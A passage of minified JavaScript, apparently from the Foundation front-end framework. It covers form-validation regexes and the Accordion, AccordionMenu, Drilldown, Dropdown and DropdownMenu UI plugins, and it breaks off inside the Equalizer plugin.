5[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(e,i,n){return t("#"+e.attr("data-equalto")).val()===e.val()}}},Foundation.plugin(e,"Abide")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each((function(e,i){var n=t(i),o=n.children("[data-tab-content]"),a=o[0].id||Foundation.GetYoDigits(6,"accordion"),s=i.id||a+"-label";n.find("a:first").attr({"aria-controls":a,role:"tab",id:s,"aria-expanded":!1,"aria-selected":!1}),o.attr({role:"tabpanel","aria-labelledby":s,"aria-hidden":!0,id:a})}));var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each((function(){var i=t(this),n=i.children("[data-tab-content]");n.length&&i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(t){t.preventDefault(),e.toggle(n)})).on("keydown.zf.accordion",(function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(n)},next:function(){var t=i.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=i.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})}))}))}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,i){var n=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!i){var o=this.$element.children(".is-active").children("[data-tab-content]");o.length&&this.up(o.not(e))}e.slideDown(this.options.slideSpeed,(function(){n.$element.trigger("down.zf.accordion",[e])})),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var i=e.parent().siblings(),n=this;(this.options.allowAllClosed||i.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(n.options.slideSpeed,(function(){n.$element.trigger("up.zf.accordion",[e])})),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(e,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var e=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=t(this),n=i.children("[data-submenu]"),o=n[0].id||Foundation.GetYoDigits(6,"acc-menu"),a=n.hasClass("is-active");i.attr({"aria-controls":o,"aria-expanded":a,role:"menuitem",id:e}),n.attr({"aria-labelledby":e,"aria-hidden":!a,role:"menu",id:o})}));var e=this.$element.find(".is-active");if(e.length){var i=this;e.each((function(){i.down(t(this))}))}this._events()}},{key:"_events",value:function(){var e=this;this.$element.find("li").each((function(){var i=t(this).children("[data-submenu]");i.length&&t(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(t){t.preventDefault(),e.toggle(i)}))})).on("keydown.zf.accordionmenu",(function(i){var n,o,a=t(this),s=a.parent("ul").children("li"),r=a.children("[data-submenu]");s.each((function(e){if(t(this).is(a))return n=s.eq(Math.max(0,e-1)).find("a").first(),o=s.eq(Math.min(e+1,s.length-1)).find("a").first(),t(this).children("[data-submenu]:visible").length&&(o=a.find("li:first-child").find("a").first()),t(this).is(":first-child")?n=a.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(t(this).is(":last-child")&&(o=a.parents("li").first().next("li").find("a").first()))})),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){r.is(":hidden")&&(e.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?e.up(r):a.parent("[data-submenu]").length&&(e.up(a.parent("[data-submenu]")),a.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return o.focus(),!0},toggle:function(){a.children("[data-submenu]").length&&e.toggle(a.children("[data-submenu]"))},closeAll:function(){e.hideAll()},handled:function(t){t&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(t){t.is(":animated")||(t.is(":hidden")?this.down(t):this.up(t))}},{key:"down",value:function(t){var e=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(t.parentsUntil(this.$element).add(t))),t.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),t.slideDown(e.options.slideSpeed,(function(){e.$element.trigger("down.zf.accordionMenu",[t])}))}},{key:"up",value:function(t){var e=this;t.slideUp(e.options.slideSpeed,(function(){e.$element.trigger("up.zf.accordionMenu",[t])})),t.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(e,"AccordionMenu")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each((function(){var i=t(this),n=i.parent();e.options.parentLink&&i.clone().prependTo(n.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)})),this.$submenus.each((function(){var i=t(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)})),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=t(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",(function(n){if(t(n.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(n.stopImmediatePropagation(),n.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var o=t("body");o.off(".zf.drilldown").on("click.zf.drilldown",(function(e){e.target===i.$element[0]||t.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),o.off(".zf.drilldown"))}))}}))}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",(function(i){var n,o,a=t(this),s=a.parent("li").parent("ul").children("li").children("a");s.each((function(e){if(t(this).is(a))return n=s.eq(Math.max(0,e-1)),void(o=s.eq(Math.min(e+1,s.length-1)))})),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(a.is(e.$submenuAnchors))return e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0},previous:function(){return e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0},up:function(){return n.focus(),!0},down:function(){return o.focus(),!0},close:function(){e._back()},open:function(){return a.is(e.$menuItems)?a.is(e.$submenuAnchors)?(e._show(a.parent("li")),a.parent("li").one(Foundation.transitionend(a),(function(){a.parent("li").find("ul li a").filter(e.$menuItems).first().focus()})),!0):void 0:(e._hide(a.parent("li").parent("ul")),a.parent("li").parent("ul").one(Foundation.transitionend(a),(function(){setTimeout((function(){a.parent("li").parent("ul").parent("li").children("a").first().focus()}),1)})),!0)},handled:function(t){t&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"_hideAll",value:function(){var t=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");t.one(Foundation.transitionend(t),(function(e){t.removeClass("is-active is-closing")})),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(t){var e=this;t.off("click.zf.drilldown"),t.children(".js-drilldown-back").on("click.zf.drilldown",(function(i){i.stopImmediatePropagation(),e._hide(t);var n=t.parent("li").parent("ul").parent("li");n.length&&e._show(n)}))}},{key:"_menuLinkEvents",value:function(){var t=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",(function(e){setTimeout((function(){t._hideAll()}),0)}))}},{key:"_show",value:function(t){t.attr("aria-expanded",!0),t.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[t])}},{key:"_hide",value:function(t){t.parent("li").attr("aria-expanded",!1),t.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(t),(function(){t.removeClass("is-active is-closing"),t.blur()})),t.trigger("hide.zf.drilldown",[t])}},{key:"_getMaxDims",value:function(){var t=0,e={};return this.$submenus.add(this.$element).each((function(e,i){var n=i.getBoundingClientRect().height;n>t&&(t=n)})),e["min-height"]=t+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each((function(){t(this).off(".zf.drilldown")})),this.$element.find("a").each((function(){var e=t(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")})),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return(e=e?e[1]:"")?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):("left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0||"right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element);if("height"===("top"===(Foundation.Box.GetDimensions(this.$anchor),"left"===t||"right"===t?"left":"top")?"height":"width")?this.options.vOffset:this.options.hOffset,e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.open(),e.$anchor.data("hover",!0)}),e.options.hoverDelay))})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)})),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){clearTimeout(e.timeout)})).on("mouseleave.zf.dropdown",(function(){clearTimeout(e.timeout),e.timeout=setTimeout((function(){e.close(),e.$anchor.data("hover",!1)}),e.options.hoverDelay)}))),this.$anchor.add(this.$element).on("keydown.zf.dropdown",(function(i){var n=t(this),o=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(i,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(o.eq(-1))&&(e.options.trapFocus?(o.eq(0).focus(),i.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(o.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(o.eq(-1).focus(),i.preventDefault()):e.close())},open:function(){n.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),i.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),i=this;e.off("click.zf.dropdown").on("click.zf.dropdown",(function(t){i.$anchor.is(t.target)||i.$anchor.find(t.target).length||i.$element.find(t.target).length||(i.close(),e.off("click.zf.dropdown"))}))}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(e,[{key:"_init",value:function(){var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var e=this,i="ontouchstart"in window||void 0!==window.ontouchstart,n="is-dropdown-submenu-parent";(this.options.clickOpen||i)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",(function(o){var a=t(o.target).parentsUntil("ul","."+n),s=a.hasClass(n),r="true"===a.attr("data-is-click"),l=a.children(".is-dropdown-submenu");if(s)if(r){if(!e.options.closeOnClick||!e.options.clickOpen&&!i||e.options.forceFollow&&i)return;o.stopImmediatePropagation(),o.preventDefault(),e._hide(a)}else o.preventDefault(),o.stopImmediatePropagation(),e._show(l),a.add(a.parentsUntil(e.$element,"."+n)).attr("data-is-click",!0);else e.options.closeOnClickInside&&e._hide(a)})),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",(function(i){var o=t(this);o.hasClass(n)&&(clearTimeout(e.delay),e.delay=setTimeout((function(){e._show(o.children(".is-dropdown-submenu"))}),e.options.hoverDelay))})).on("mouseleave.zf.dropdownmenu",(function(i){var o=t(this);if(o.hasClass(n)&&e.options.autoclose){if("true"===o.attr("data-is-click")&&e.options.clickOpen)return!1;clearTimeout(e.delay),e.delay=setTimeout((function(){e._hide(o)}),e.options.closingTime)}})),this.$menuItems.on("keydown.zf.dropdownmenu",(function(i){var n,o,a=t(i.target).parentsUntil("ul",'[role="menuitem"]'),s=e.$tabs.index(a)>-1,r=s?e.$tabs:a.siblings("li").add(a);r.each((function(e){if(t(this).is(a))return n=r.eq(e-1),void(o=r.eq(e+1))}));var l=function(){a.is(":last-child")||(o.children("a:first").focus(),i.preventDefault())},u=function(){n.children("a:first").focus(),i.preventDefault()},c=function(){var t=a.children("ul.is-dropdown-submenu");t.length&&(e._show(t),a.find("li > a:first").focus(),i.preventDefault())},d=function(){var t=a.parent("ul").parent("li");t.children("a:first").focus(),e._hide(t),i.preventDefault()},h={open:c,close:function(){e._hide(e.$element),e.$menuItems.find("a:first").focus(),i.preventDefault()},handled:function(){i.stopImmediatePropagation()}};s?e._isVertical()?Foundation.rtl()?t.extend(h,{down:l,up:u,next:d,previous:c}):t.extend(h,{down:l,up:u,next:c,previous:d}):Foundation.rtl()?t.extend(h,{next:u,previous:l,down:c,up:d}):t.extend(h,{next:l,previous:u,down:c,up:d}):Foundation.rtl()?t.extend(h,{next:d,previous:c,down:l,up:u}):t.extend(h,{next:c,previous:d,down:l,up:u}),Foundation.Keyboard.handleKey(i,"DropdownMenu",h)}))}},{key:"_addBodyHandler",value:function(){var e=t(document.body),i=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",(function(t){i.$element.find(t.target).length||(i._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))}))}},{key:"_show",value:function(e){var i=this.$tabs.index(this.$tabs.filter((function(i,n){return t(n).find(e).length>0}))),n=e.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(n,i),e.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(e,null,!0);if(!o){var a="left"===this.options.alignment?"-right":"-left",s=e.parent(".is-dropdown-submenu-parent");s.removeClass("opens"+a).addClass("opens-"+this.options.alignment),(o=Foundation.Box.ImNotTouchingYou(e,null,!0))||s.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}e.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[e])}},{key:"_hide",value:function(t,e){var i;if(i=t&&t.length?t:void 0!==e?this.$tabs.not((function(t,i){return t===e})):this.$element,i.hasClass("is-active")||i.find(".is-active").length>0){if(i.find("li.is-active").add(i).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),i.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||i.find("opens-inner").length){var n="left"===this.options.alignment?"right":"left";i.find("li.is-dropdown-submenu-parent").add(i).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+n),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[i])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),t(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(e,"DropdownMenu")}(jQuery);_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}();!function(t){var e=function(){function e(i,n){_classCallCheck(this,e),this.$element=i,this.options=t.extend({},e.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Equalizer")}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("data-equalizer")||"",i=this.$element.find('[data-equalizer-watch="'+e+'"]');this.$watched=i.length?i:this.$element.find("[data-equalizer-watch]"),this.$element.attr("data-resize",e||Foundation.GetYoDigits(6,"eq")),this.hasNested=this.$element.find("[data-equalizer]").length>0,this.isNested=this.$element.parentsUntil(document.body,"[data-equalizer]").length>0,this.isOn=!1,this._bindHandler={onResizeMeBound:this._onResizeMe.bind(this),onPostEqualizedBound:this._onPostEqualized.bind(this)};var n,o=this.$element.find("img");this.options.equalizeOn?(n=this._checkMQ(),t(window).on("changed.zf.mediaquery",this._checkMQ.bind(this))):this._events(),(void 0!==n&&!1===n||void 